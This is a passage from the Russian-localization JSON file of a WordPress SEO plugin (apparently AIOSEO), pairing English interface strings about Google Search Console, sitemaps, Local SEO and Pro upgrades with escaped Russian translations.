\u0441\u043b\u043e\u0432"],"Add to Group":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u0433\u0440\u0443\u043f\u043f\u0443"],"Sample data is available for you to explore. Connect your site to Google Search Console to receive insights on how content is being discovered. Identify areas for improvement and drive traffic to your website.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0434\u0430\u043d\u043d\u044b\u0445 \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0434\u043b\u044f \u0438\u0437\u0443\u0447\u0435\u043d\u0438\u044f. \u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442. \u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0439\u0442\u0435 \u0442\u0440\u0430\u0444\u0438\u043a \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442."],"NEW!":["\u041d\u041e\u0412\u0418\u041d\u041a\u0410!"],"Meta Keywords":["\u041c\u0435\u0442\u0430\u0442\u0435\u0433 keywords"],"Explore Sample Reports":["\u0418\u0437\u0443\u0447\u0438\u0442\u044c \u043f\u0440\u0438\u043c\u0435\u0440\u044b \u043e\u0442\u0447\u0435\u0442\u043e\u0432"],"View full list":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0435\u0441\u044c \u0441\u043f\u0438\u0441\u043e\u043a"],"Used":["\u0411\/\u0443"],"Rear Wheel Drive":["\u0417\u0430\u0434\u043d\u0438\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Pros and cons include":["\u041f\u043b\u044e\u0441\u044b \u0438 \u043c\u0438\u043d\u0443\u0441\u044b \u0432\u043a\u043b\u044e\u0447\u0430\u044e\u0442 \u0432 \u0441\u0435\u0431\u044f"],"Product Review":["\u041e\u0442\u0437\u044b\u0432 \u043e \u0442\u043e\u0432\u0430\u0440\u0435"],"New":["\u041d\u043e\u0432\u043e\u0435"],"Miles":["\u041c\u0438\u043b\u0438"],"Kilometers":["\u041a\u0438\u043b\u043e\u043c\u0435\u0442\u0440\u044b"],"Front Wheel Drive":["\u041f\u0435\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Four Wheel Drive":["\u041f\u043e\u043b\u043d\u044b\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Car":["\u041c\u0430\u0448\u0438\u043d\u0430"],"All Wheel Drive":["\u041f\u043e\u043b\u043d\u044b\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Neutral Sentiment":["\u041d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0441\u044b\u043b"],"Goal:":["\u0426\u0435\u043b\u044c:"],"%1$s has detected that you are blocking access to search engines, which will prevent your site from ranking in search results. You can re-enable indexing under %2$sSettings > Reading \u2192%3$s":["\u041f\u043b\u0430\u0433\u0438\u043d %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b, \u0447\u0442\u043e \u0432\u044b \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442\u0435 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c. \u042d\u0442\u043e \u043f\u0440\u0435\u043f\u044f\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044e \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u0417\u0430\u043d\u043e\u0432\u043e \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043c\u043e\u0436\u043d\u043e \u0432 \u043c\u0435\u043d\u044e %2$s\u00ab\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438\u00bb > \u00ab\u0427\u0442\u0435\u043d\u0438\u0435\u00bb \u2192%3$s"],"(discount auto-applied)":["(\u0441\u043a\u0438\u0434\u043a\u0430 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438)"],"save 50% off":["50% \u0441\u043a\u0438\u0434\u043a\u0430"],"You can upgrade to the Pro plan today and ":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u0442\u0430\u0440\u0438\u0444 Pro \u0443\u0436\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0438 "],"Bonus:":["\u0411\u043e\u043d\u0443\u0441:"],"Set custom SEO meta, social meta and more for individual terms.":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0435 SEO-\u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435, \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u044b\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u0439."],"Custom Taxonomies are a PRO Feature":["\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u2014 \u0444\u0443\u043d\u043a\u0446\u0438\u044f, \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430\u044f \u0432 \u0432\u0435\u0440\u0441\u0438\u0438 PRO"],"AIOSEO Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 AIOSEO"],"Search Engines Blocked!":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u044b!"],"Follow on X (Twitter)":["\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 X (Twitter)"],"You can find more information about RSS Sitemaps at %1$ssitemaps.org%2$s.":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u043a\u0430\u0440\u0442\u0430\u0445 \u0441\u0430\u0439\u0442\u0430 RSS \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0439\u0442\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 %1$ssitemaps.org%2$s."],"this is an RSS Sitemap, meant to be consumed by search engines like Google or Bing.":["\u044d\u0442\u043e \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 RSS, \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u0430\u044f \u0434\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438 \u0442\u0438\u043f\u0430 Google \u0438\u043b\u0438 Bing."],"Yearly":["\u0415\u0436\u0435\u0433\u043e\u0434\u043d\u043e"],"Weekly":["\u0415\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u043e"],"Use Range":["\u0412\u0432\u0435\u0441\u0442\u0438 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d"],"To":["\u0414\u043e"],"Subscription":["\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0430"],"Partially Free":["\u0427\u0430\u0441\u0442\u0438\u0447\u043d\u043e \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"Parsing Block Data...":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u043b\u043e\u043a\u0430..."],"Paid":["\u041f\u043b\u0430\u0442\u043d\u043e"],"Our Local SEO addon enables you to tell Google about your business (name, address, opening hours, contact info & more) and further enhances your Knowledge Graph schema markup.":["\u041d\u0430\u0448\u0435 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u00ab\u041b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO\u00bb \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0430\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0432 Google \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0441\u0432\u043e\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 (\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435, \u0430\u0434\u0440\u0435\u0441, \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b, \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b \u0438 \u0442.\u00a0\u0434.) \u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0443\u043b\u0443\u0447\u0448\u0430\u0435\u0442 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 \u0432\u0430\u0448\u0435\u0439 \u0441\u0445\u0435\u043c\u044b \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439."],"Organization Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438"],"Onsite":["\u041e\u0444\u043b\u0430\u0439\u043d"],"Number of Employees":["\u0427\u0438\u0441\u043b\u043e \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432"],"Monthly":["\u0415\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e"],"From":["\u041e\u0442"],"Founding Date":["\u0414\u0430\u0442\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u044f"],"Enter the primary phone number for your business. Don\u2019t have a business phone number? %1$sSee this guide on how to get one.%2$s":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0439 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438. \u0423 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043d\u0435\u0442 \u043d\u043e\u043c\u0435\u0440\u0430 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430? %1$s\u0412 \u044d\u0442\u043e\u043c \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0435 \u043c\u043e\u0436\u043d\u043e \u0443\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a \u0435\u0433\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c.%2$s"],"Daily":["\u0415\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e"],"Configure Local SEO":["\u041d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO"],"Blended":["\u0412 \u0441\u043c\u0435\u0448\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435"],"Network Activated":["\u0421\u0435\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d\u0430"],"An error occurred while changing the addon status. Please try again or contact support for more information.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0438 \u0441\u0442\u0430\u0442\u0443\u0441\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u0438\u043b\u0438 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438."],"Your site is connected directly to Google Search Console and your sitemaps are in sync.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u043a Google Search Console, \u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u044b."],"Upgrade to Pro to unlock Search Statistics and sync your site with Google Search Console. Get valuable insights right inside your WordPress dashboard, track keyword rankings and search performance for individual posts with actionable insights to help you rank higher in search results!":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u0432\u0435\u0440\u0441\u0438\u044e Pro, \u0447\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0441 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u043c Google Search Console. \u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0446\u0435\u043d\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043f\u0440\u044f\u043c\u043e \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u0438 WordPress, \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u0430 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430!"],"Top Content Discovery":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u0438\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"There are sitemaps with errors":["\u041d\u0430 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043a\u0430\u0440\u0442\u0430\u0445 \u0441\u0430\u0439\u0442\u0430 \u0435\u0441\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438"],"Sitemap Errors":["\u041e\u0448\u0438\u0431\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"SEO Changes Performance Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 SEO-\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439"],"Search Console":["Search Console"],"Quickly verify ownership in Google Search Console and automatically submit sitemaps with one click. Speed up indexing, increase visibility and optimize your site's performance to effortlessly attract more organic traffic.":["\u0411\u044b\u0441\u0442\u0440\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0430\u0439\u0442\u0435 \u043f\u0440\u0430\u0432\u043e \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0432 Google Search Console \u0438 \u043e\u0434\u043d\u0438\u043c \u043d\u0430\u0436\u0430\u0442\u0438\u0435\u043c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0423\u0441\u043a\u043e\u0440\u044f\u0439\u0442\u0435 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044e, \u043f\u043e\u0432\u044b\u0448\u0430\u0439\u0442\u0435 \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u044c \u0435\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430."],"Ignore":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c"],"Google Search Console Metrics":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0438 Google Search Console"],"Google Search Console is Connected.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 Google Search Console \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043e."],"Fix Errors":["\u0418\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438"],"Content Decay Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0430\u043d\u0438\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Connect Your Site to Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console"],"Connect to Google to automatically add sitemaps and keep them in sync.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a Google, \u0447\u0442\u043e\u0431\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u0438\u0445 \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0430\u0446\u0438\u044e."],"Are you sure you want to disconnect Google Search Console?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c Google Search Console?"],"All errors have been resolved":["\u0412\u0441\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u0443\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u044b"],"%1$s has found some errors in sitemaps that were previously submitted to Google Search Console. Since %1$s manages your sitemaps, these additional sitemaps can be removed.":["\u041f\u043b\u0430\u0433\u0438\u043d %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u043e\u0448\u0438\u0431\u043a\u0438 \u0432 \u043a\u0430\u0440\u0442\u0430\u0445 \u0441\u0430\u0439\u0442\u0430, \u0440\u0430\u043d\u0435\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u0432 Google Search Console. \u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 %1$s \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u0442 \u0432\u0430\u0448\u0438\u043c\u0438 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u0441\u0430\u0439\u0442\u0430, \u044d\u0442\u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u043c\u043e\u0436\u043d\u043e \u0443\u0434\u0430\u043b\u0438\u0442\u044c."],"Fix Sitemap Errors":["\u0418\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"We detected that your sitemap has errors. The last fetch was on %1$s. Click below to resolve this issue.":["\u041c\u044b \u0432\u0438\u0434\u0438\u043c, \u0447\u0442\u043e \u0432 \u043a\u0430\u0440\u0442\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u0441\u044f \u043e\u0448\u0438\u0431\u043a\u0438. \u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0431\u044b\u043b\u0438 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u044b %1$s. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0440\u0435\u0448\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443."],"Your sitemap has errors.":["\u0412 \u043a\u0430\u0440\u0442\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0435\u0441\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438."],"Reconnect Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0430\u043d\u043e\u0432\u043e Google Search Console"],"We detected that your site has been removed from Google Search Console. If this was done in error, click below to re-sync and resolve this issue.":["\u041c\u044b \u0432\u0438\u0434\u0438\u043c, \u0447\u0442\u043e \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0443\u0434\u0430\u043b\u0435\u043d \u0438\u0437 Google Search Console. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0431\u044b\u043b\u043e \u0441\u0434\u0435\u043b\u0430\u043d\u043e \u043f\u043e \u043e\u0448\u0438\u0431\u043a\u0435, \u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u0443\u044e \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0430\u0446\u0438\u044e \u0438 \u0440\u0435\u0448\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443."],"Your site was removed from Google Search Console.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0443\u0434\u0430\u043b\u0435\u043d \u0438\u0437 Google Search Console."],"%1$s can now verify whether your site is correctly verified with Google Search Console and that your sitemaps have been submitted correctly. Connect with Google Search Console now to ensure your content is being added to Google as soon as possible for increased rankings.":["\u0422\u0435\u043f\u0435\u0440\u044c \u043f\u043b\u0430\u0433\u0438\u043d %1$s \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d \u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 Google Search Console \u0438 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b \u043b\u0438 \u043a\u0430\u0440\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043b\u0436\u043d\u044b\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c. \u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a Google Search Console \u043f\u0440\u044f\u043c\u043e \u0441\u0435\u0439\u0447\u0430\u0441, \u0447\u0442\u043e\u0431\u044b \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043a\u0430\u043a \u043c\u043e\u0436\u043d\u043e \u0441\u043a\u043e\u0440\u0435\u0435 \u043f\u043e\u043f\u0430\u043b \u0432 Google \u0438 \u043d\u0430\u0447\u0430\u043b \u043d\u0430\u0440\u0430\u0449\u0438\u0432\u0430\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433."],"Have you connected your site to Google Search Console?":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043a Google Search Console?"],"Awesome! Google Search Console is connected to your site. This will help you monitor and maintain your site's presence in Google Search results.":["\u041f\u043e\u0442\u0440\u044f\u0441\u0430\u044e\u0449\u0435! \u0421\u0435\u0440\u0432\u0438\u0441 Google Search Console \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043a \u0432\u0430\u0448\u0435\u043c\u0443 \u0441\u0430\u0439\u0442\u0443. \u0422\u0435\u043f\u0435\u0440\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 Google \u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u043d\u0443\u0436\u043d\u044b\u0439 \u0432\u0430\u043c \u0443\u0440\u043e\u0432\u0435\u043d\u044c."],"Google Search Console is Connected":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 Google Search Console \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043e"],"Sync your site with Google Search Console and get valuable insights right inside your WordPress dashboard. Track keyword rankings and search performance for individual posts with actionable insights to help you rank higher in search results!":["\u0421\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0441 Google Search Console \u0438 